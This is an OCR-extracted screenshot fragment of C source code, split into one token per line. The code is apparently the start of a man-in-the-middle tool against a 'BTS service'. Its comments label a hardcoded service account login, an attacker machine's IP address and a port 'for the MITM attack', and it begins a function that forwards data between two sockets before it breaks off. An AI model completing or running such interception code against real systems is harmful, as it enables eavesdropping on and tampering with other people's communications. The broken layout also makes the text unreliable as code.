
// The username and password for the 
BTS service user account
char
*
username 
=
"service_user"
;
char
*
password 
=
"password123"
;
// The IP address of the attacker's 
machine
char
*
attacker_ip 
=
"10.0.0.1"
;
// The port number to use for the MITM 
attack
int
 attacker_port 
=
2222
;
// The maximum length of a message
#
define
 MAX_LEN 1024
// Forward data between two sockets
void
forward_data
(
int
 sock1
,
int
 sock2
)
{
char
 buffer
[
MAX_LEN
]
;
    ssize_t bytes_read
;